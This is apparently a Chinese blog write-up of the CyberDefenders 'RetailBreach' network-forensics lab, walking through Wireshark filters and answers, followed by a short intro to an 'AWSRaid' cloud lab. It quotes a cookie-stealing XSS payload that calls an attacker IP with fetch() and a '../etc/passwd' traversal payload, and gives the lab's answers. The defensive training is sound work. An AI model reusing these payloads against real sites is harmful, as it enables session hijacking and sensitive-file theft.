



近日,知名在线零售平台“购物圈”在深夜时段出现了异常的管理后台登录活动。这些登录行为与大量客户投诉其账户出现不明异常的情况相吻合,引发了对可能遭受安全漏洞的担忧。初步观察表明,管理账户存在未经授权的访问,这可能意味着系统遭到了更深层次的入侵。

您的任务是调查捕获的网络流量,以确定入侵的性质和来源。查明攻击者是如何侵入系统的以及确定他们的手段,对于了解攻击的范围和减轻其影响至关重要。

要VIP

原文地址:RetailBreach Lab | FaresMorcy、CTF Write-up: RetailBreach (Certified Cyber Defenders) | by itsGir | Medium





Q1:在网络安全领域,确定攻击者的 IP 地址对于明确攻击范围以及制定有效的应对策略至关重要。请问与此次攻击相关的攻击者 IP 地址是什么?



查看会话进行分析:

第一个IP发送了近1MB的请求



另一思路:攻击者已经进行了某些账户枚举操作。我们还知道我们处于一个 Linux 系统中,如果您熟悉 Linux,就会知道账户信息存储在 /etc/passwd 中。所以对我来说,在 PCAP 文件中查看任何访问 /etc/passwd 的尝试是有意义的:

_ws.col.info contains "passwd"

_ws.col.info:表示 Wireshark 中 Info(信息)列的数据

答案:111.224.180.128

Q2:已知攻击者会使用目录暴力破解工具来查找 Web 应用程序中的隐藏路径。攻击者使用了哪种工具来进行目录暴力破解?



使用过滤语句:

ip.src == 111.224.180.128

主要关注User-Agent段

答案:gobuster



Q3:跨站脚本攻击(XSS)使攻击者能够将恶意脚本注入用户查看的网页中。您能否具体说明攻击者用来破坏该网络应用程序完整性的 XSS 攻击负载?

我的话会使用过滤语句

ip.src == 111.224.180.128

然后在其中搜索关键字script

两位博主的过滤语句为:

ip.addr==111.224.180.128 and http.request.method == "POST"

可以发现<script>中的内容经URL编码了,解码即可得到其中的攻击负载

答案:fetch('http://111.224.180.128/' + document.cookie);



Q4:确定管理员用户首次遇到注入恶意脚本的确切时间对于理解安全漏洞的时间线至关重要。您能否提供管理员用户首次访问包含注入恶意脚本页面的 UTC 时间戳?

我们可以知道攻击者将恶意脚本注入在了/reviews.php中,因此我们专注于分析这个页面的流量:

http.request.uri contains "review"

或

_ws.col.info contains "review"

可以找到管理员IP尝试访问其页面发送的请求

答案:29-03-2024 12:09:50



Q5:通过跨站脚本攻击(XSS)窃取会话令牌是一种严重的安全漏洞,会导致未经授权的访问。您能否提供攻击者获取并用于未经授权访问的会话令牌?

从上一题的过滤结果中可以发现最后一个数据包中攻击者成功访问了/admin/review_manager.php

因此分析这个数据包中的会话令牌,主要看Cookie中的值

答案:lqkctf24s9h9lg67teu8uevn3q



Q6:识别哪些脚本已被利用是缓解网络应用程序漏洞的关键步骤。攻击者利用的脚本叫什么名字?

由于攻击者已经成功窃取会话令牌并登录管理员账号,重点分析他在admin路径下的操作:

http contains "admin"

另一个思路是过滤包含会话令牌的数据包:

frame contains "lqkctf24s9h9lg67teu8uevn3q" and ip src == 111.224.180.128

答案:log_viewer.php



Q7:利用漏洞访问敏感系统文件是攻击者常用的手段。您能否识别出攻击者用于获取敏感系统文件访问权限的有效载荷?

答案:../../../../../etc/passwd



AWSRaid Lab(云取证)(威胁狩猎)

贵组织使用亚马逊网络服务(AWS)来托管关键数据和应用程序。已报告一起涉及未经授权访问数据和潜在数据外泄的事件。安全团队已检测到异常活动,需要对事件进行调查以确定攻击的范围。



要VIP

原文地址:Cyberdefenders — AWSRaid lab. Topic: Cloud Forensics | by Thaer Bayyari | Feb, 2025 | Medium、AWSRaid Blue Team Lab. https://www.linkedin.com/in/elshaheedy/ | by Mo.Elshaheedy | Medium、[cyberdefenders/Cloud Forensics/AWSRaid.md at main · mmhgwyjs/cyberdefenders](https://github.com/mmhgwyjs/cyberdefenders/blob/main/Cloud Forensics/AWSRaid.md)、AWSRaid CyberDefenders-Writeup | cda-infosec.tech



